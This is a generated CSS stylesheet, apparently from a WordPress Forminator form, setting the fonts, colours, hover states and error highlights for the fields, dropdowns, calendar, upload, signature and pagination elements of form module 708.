	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description p {
					font-size: 10px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-input input {
					font-size: 14px;
											font-family: Poppins;
										font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:disabled,
	#forminator-module-708.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-708.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:focus,
	#forminator-module-708.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-input::placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-708.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-textarea {
					font-size: 14px;
											font-family: Poppins;
										font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-708.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea::placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #eaeaea;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 14px;
											font-family: Poppins;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-708.forminator-dropdown--flat .select2-search input {
					font-size: 14px;
											font-family: Poppins;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 14px;
											font-family: Poppins;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-708.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 14px;
											font-family: Poppins;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-708.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-708.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-708.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-708.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Poppins;
										font-weight: 500;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit {
					background-color: #3488bf;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit:hover {
					background-color: #3488bf;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit:active {
					background-color: #3488bf;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


